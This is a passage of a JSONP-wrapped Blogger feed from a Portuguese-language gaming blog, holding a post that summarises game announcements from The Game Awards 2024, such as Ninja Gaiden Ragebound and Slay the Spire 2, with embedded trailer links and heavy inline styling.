jQuery1124022084764646698662_1769856339076({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-1546487437287463975"},"updated":{"$t":"2025-08-11T05:05:04.028-07:00"},"category":[{"term":"PS5"},{"term":"Ps4"},{"term":"Xbox Series X"},{"term":"Pc"},{"term":"Xbox One"},{"term":"Xbox Next"},{"term":"Nx"},{"term":"XBOX"},{"term":"Nintendo"},{"term":"Stadia"},{"term":"Analises"},{"term":"Microsoft"},{"term":"Xbox Series S"},{"term":"Sony"},{"term":"E3 2019"},{"term":"GamesCom2021"},{"term":"E3 2020"},{"term":"E3 2021"},{"term":"Ps6"},{"term":"Xbox Serie S"},{"term":"GamesCom 2020"},{"term":"Series X"},{"term":"SquareEnix"},{"term":"Horizon Zero Dawn 2"},{"term":"Ubisoft"},{"term":"YETI"},{"term":"Final Fantasy XVI"},{"term":"Psnow"},{"term":"GamesCom 2018."},{"term":"GamesCom 2019"},{"term":"Amazon"},{"term":"BETHESDA"},{"term":"CBLOL 2020"},{"term":"CES 2020"},{"term":"Consoles Clássicos"},{"term":"Mad Box."},{"term":"Orbit"},{"term":"TGA2023"},{"term":"Apple"},{"term":"BGS"},{"term":"E3 2018"},{"term":"E3 2024"},{"term":"GamesCom 2022"},{"term":"GranTurismo 7"},{"term":"Sega"},{"term":"State Of Play"},{"term":"TGA2021"},{"term":"TGS 2022"},{"term":"The Witcher 3"},{"term":"xb"}],"title":{"type":"text","$t":"Central dos G@mers V 4.0"},"subtitle":{"type":"html","$t":"Feita para G@mers"},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/centraldosgamersjppb.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1546487437287463975\/posts\/default\/-\/Pc?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/centraldosgamersjppb.blogspot.com\/search\/label\/Pc"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1546487437287463975\/posts\/default\/-\/Pc\/-\/Pc?alt=json-in-script\u0026start-index=4\u0026max-results=3"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"525"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-1546487437287463975.post-922140790704742435"},"published":{"$t":"2024-12-13T04:49:00.000-08:00"},"updated":{"$t":"2024-12-13T10:46:54.895-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Pc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"PS5"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Xbox Series X"}],"title":{"type":"text","$t":"Tudo o que foi anunciado nos The Game Awards 2024"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: justify;\"\u003E\u0026nbsp;Witcher 4! Elden Ring Nightreign! Sequencia de Okami!\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EPelo décimo ano consecutivo, os The Game Awards 2024 surpreenderam com uma avalanche de revelações de novos jogos. Elaborámos um resumo completo de todos os anúncios mais importantes da noite. Encontrarás os últimos trailers e um resumo das notícias que realmente interessam.\u003C\/p\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EDecidimos focar-nos apenas em anúncios de jogos ainda por lançar e em grandes revelações. Deixámos de lado os trailers rápidos que só servem para lembrar os jogos que já foram lançados. Aqui, o foco está nos grandes títulos que vão chegar em 2025 e mais além. Por isso, relaxa e desfruta de cada momento desta cerimónia, desde a tão aguardada nova entrada na saga The Witcher até ao próximo projeto da\u0026nbsp;\u003Ca data-keyword=\"true\" href=\"https:\/\/www.eurogamer.pt\/companies\/naughty-dog\" style=\"border: 0px; box-sizing: border-box; color: #007cbf; font: inherit; margin: 0px; padding: 0px; vertical-align: baseline;\"\u003ENaughty Dog\u003C\/a\u003E\u0026nbsp;e muitas outras surpresas.\u003C\/p\u003E\u003Chr style=\"background-color: white; border-bottom: none; border-image: initial; border-left: none; border-right: none; border-top-color: rgb(0, 124, 191); border-top-style: solid; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-size: 17px; margin: 24px auto; text-align: justify;\" \/\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003ENinja Gaiden Ragebound\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Ninja Gaiden Ragebound World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/OAtjdG_edIk?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/OAtjdG_edIk\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003ENinja Gaiden Ragebound World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=OAtjdG_edIk\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EO início da pré-apresentação dos The Game Awards não podia ter sido mais impressionante: Ninja Gaiden está de volta com Ninja Gaiden Ragebound. Desenvolvido pela The Game Kitchen, o estúdio responsável pelo desafiante metroidvania Blasphemous, e publicado pela Dotemu, conhecida pelo aclamado Streets of Rage 4, o novo título promete uma intensa experiência de ação em 2D com uma detalhada arte de píxeis. Ragebound baseia-se num combate ágil e preciso e numa aventura que, a julgar pelo historial destas equipas, irá certamente desafiar até os jogadores mais habilidosos. A sua chegada está prevista para o verão de 2025 e parece que nos vai pôr à prova com a sua dificuldade implacável.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EOne Move Away\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"One Move Away World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/vLOFFHt62qI?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/vLOFFHt62qI\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003EOne Move Away World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=vLOFFHt62qI\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003ETodos nós já passámos por isso: o desafio de meter tudo no carro é como um jogo de Tetris. One Move Away, com lançamento previsto para 2025 no PC, PS5 e Xbox Series X\/S, transforma essa tarefa em algo especial. Imagina Unpacking, mas com carros, e terás uma boa ideia do que te espera. Neste jogo, vamos transportar o mesmo carro em diferentes momentos-chave da vida da nossa personagem, que reflectem mudanças e memórias pessoais. A proposta simples mas emocional promete uma experiência encantadora e nostálgica, explorando o significado das transições e o que escolhemos levar connosco ao longo do tempo.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003ESlay The Spire 2\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Slay the Spire 2 World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/MqvQjQb_3sI?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/MqvQjQb_3sI\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003ESlay the Spire 2 World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=MqvQjQb_3sI\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003ESlay the Spire 2 já tinha sido anunciado, mas o último trailer oferece o vislumbre mais detalhado desta aguardada sequela do popular roguelike de construção de baralhos. O vídeo dá a entender a presença de quatro tipos distintos de personagens e revela uma série de batalhas desafiantes e visualmente apelativas. A boa notícia para os fãs é que o jogo está a caminho do acesso antecipado em 2025, com a promessa de manter a fórmula viciante do original e expandir as possibilidades estratégicas e tácticas para novos níveis.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EDave the Diver: In the Jungle\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Dave the Diver - In the Jungle DLC Trailer | PS5 \u0026amp; PS4 Games\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/KOZ5q0HJNI8?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/KOZ5q0HJNI8\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003EDave the Diver - In the Jungle DLC Trailer | PS5 \u0026amp; PS4 Games\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=KOZ5q0HJNI8\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; padding: 6px 12px; text-align: justify; text-decoration-line: none; text-wrap: balance; vertical-align: baseline; width: max-content;\" target=\"_blank\"\u003EVer no Youtube\u003C\/a\u003E\u003C\/figure\u003E\u003Cp style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.4; margin: 24px auto; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EFoi apenas uma breve provocação, mas parece que o mergulhador favorito de toda a gente, Dave, está prestes a trocar o oceano pela selva na sua próxima aventura. Ainda não é claro que se trate de uma expansão ou de uma sequela completa - embora a primeira opção pareça mais provável - mas uma coisa é certa: a nova viagem promete chegar no final de 2025. Seja qual for o formato, os fãs podem desde já antecipar novos desafios e cenários vibrantes nesta inesperada mudança de ambiente.\u003C\/p\u003E\u003Ch2 style=\"background-color: white; border: 0px; box-sizing: border-box; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-xlarge); font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: 1.2; margin: 32px auto 24px; padding: 0px; text-align: justify; vertical-align: baseline;\"\u003EThick as Thieves\u003C\/h2\u003E\u003Cfigure style=\"background-color: white; border: 0px; box-sizing: border-box; color: #333333; display: flex; flex-direction: column; font-family: Gibson, -apple-system, BlinkMacSystemFont, \u0026quot;Noto Sans\u0026quot;, Helvetica, Arial, sans-serif; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 17px; font-stretch: inherit; font-variant-alternates: inherit; font-variant-east-asian: inherit; font-variant-emoji: inherit; font-variant-numeric: inherit; font-variant-position: inherit; font-variation-settings: inherit; line-height: inherit; margin: 24px auto; padding: 0px; vertical-align: baseline;\"\u003E\u003Cdiv class=\"video_wrapper youtube\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; clear: both; font: inherit; height: 0px; margin: 0px; padding: 0px 0px 388.12px; position: relative; vertical-align: baseline; width: 690px;\"\u003E\u003Ca aria-label=\"Thick as Thieves World Premiere Trailer from The Game Awards 2024\" class=\"video-facade full-size\" data-lightbox=\"false\" data-platform=\"youtube\" href=\"https:\/\/www.youtube.com\/embed\/w4Whyu84tzE?autoplay=1\" style=\"background: rgb(0, 0, 0); border: 0px; box-sizing: border-box; color: white; cursor: pointer; font: inherit; height: 388.12px; inset: 0px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; vertical-align: baseline; width: 690px;\" title=\"Click to play video from YouTube\"\u003E\u003Cimg alt=\"Cover image for YouTube video\" class=\"video-facade__image\" loading=\"lazy\" pinger-seen=\"true\" src=\"https:\/\/i.ytimg.com\/vi\/w4Whyu84tzE\/hqdefault.jpg\" style=\"background: rgb(225, 233, 237); border: 0px; box-sizing: border-box; color: inherit; display: block; font: inherit; height: 388.12px; margin: 0px auto; max-width: 100%; object-fit: cover; object-position: center center; padding: 0px; text-align: justify; text-decoration-line: none; vertical-align: baseline; width: 690px;\" \/\u003E\u003Cspan class=\"video-facade__title\" style=\"-webkit-box-orient: vertical; -webkit-line-clamp: 3; border: 0px; box-sizing: border-box; color: inherit; display: -webkit-box; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: 18px; font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: inherit; left: 16px; line-height: 20px; margin: 0px; overflow: hidden; padding: 0px; position: absolute; text-align: justify; text-decoration-line: none; top: 16px; vertical-align: baseline; width: calc(100% - 32px);\"\u003EThick as Thieves World Premiere Trailer from The Game Awards 2024\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Ca class=\"button video\" href=\"https:\/\/www.youtube.com\/watch?v=w4Whyu84tzE\" rel=\"noopener\" style=\"--button-icon-size: 1em; --button-icon-spacing: 0.25em; align-items: center; background: var(--button-color); border: 1px solid var(--button-color); box-sizing: border-box; cursor: pointer; display: inline-flex; font-family: inherit; font-feature-settings: inherit; font-kerning: inherit; font-optical-sizing: inherit; font-size-adjust: inherit; font-size: var(--font-size-small); font-stretch: inherit; font-style: inherit; font-variant: inherit; font-variation-settings: inherit; font-weight: 700; justify-content: center; line-height: 1; margin: 8px 0px 0px; 